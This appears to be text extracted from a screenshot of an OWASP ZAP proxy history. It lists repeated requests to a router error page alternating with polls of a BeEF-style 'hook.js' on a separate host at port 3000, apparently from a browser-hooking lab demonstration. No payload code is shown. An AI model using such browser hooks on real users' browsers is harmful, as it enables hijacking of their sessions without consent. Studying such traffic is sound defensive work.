 History Search Alerts Output Active Scan Break Points Spider Forced Browse Port Scan Params
Filter: OFF
Id Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
141 29/05/17 17:10:57 GET http://192.168.1.1/error_page.htm?flag=1 200 Ok 21 ms 18,169 bytes Medium Script, Comment
142 29/05/17 17:10:57 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 8 ms 0 bytes High
143 29/05/17 17:10:58 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 9 ms 0 bytes High
144 29/05/17 17:10:59 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 10 ms 0 bytes High
145 29/05/17 17:11:00 GET http://192.168.1.1/error_page.htm?flag=1 200 Ok 26 ms 18,169 bytes Medium Script, Comment
146 29/05/17 17:11:00 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 8 ms 0 bytes High
147 29/05/17 17:11:01 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 8 ms 0 bytes High
148 29/05/17 17:11:02 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 8 ms 0 bytes High
149 29/05/17 17:11:03 GET http://192.168.1.1/error_page.htm?flag=1 200 Ok 28 ms 18,169 bytes Medium Script, Comment
150 29/05/17 17:11:03 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 8 ms 0 bytes High
151 29/05/17 17:11:04 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 9 ms 0 bytes High
152 29/05/17 17:11:05 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 10 ms 0 bytes High
153 29/05/17 17:11:06 GET http://192.168.1.1/error_page.htm?flag=1 200 Ok 34 ms 18,169 bytes Medium Script, Comment
154 29/05/17 17:11:06 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 15 ms 0 bytes High
155 29/05/17 17:11:07 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 9 ms 0 bytes High
156 29/05/17 17:11:08 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 9 ms 0 bytes High
157 29/05/17 17:11:09 GET http://192.168.1.1/error_page.htm?flag=1 200 Ok 23 ms 18,169 bytes Medium Script, Comment
158 29/05/17 17:11:09 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 11 ms 0 bytes High
159 29/05/17 17:11:10 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 9 ms 0 bytes High
160 29/05/17 17:11:11 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 8 ms 0 bytes High
161 29/05/17 17:11:12 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 8 ms 0 bytes High
162 29/05/17 17:11:12 GET http://192.168.1.1/error_page.htm?flag=1 200 Ok 20 ms 18,169 bytes Medium Script, Comment
163 29/05/17 17:11:13 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 12 ms 0 bytes High
164 29/05/17 17:11:14 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 9 ms 0 bytes High
165 29/05/17 17:11:15 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 10 ms 0 bytes High
166 29/05/17 17:11:15 GET http://192.168.1.1/error_page.htm?flag=1 200 Ok 24 ms 18,169 bytes Medium Script, Comment
167 29/05/17 17:11:16 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 9 ms 0 bytes High
168 29/05/17 17:11:17 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 9 ms 0 bytes
169 29/05/17 17:11:18 GET http://172.16.100.139:3000/hook.js?BEEFHO... 200 OK 8 ms 0 bytes
170 29/05/17 17:11:18 GET http://192.168.1.1/error_page.htm?flag=1 200 Ok 24 ms 18,169 bytes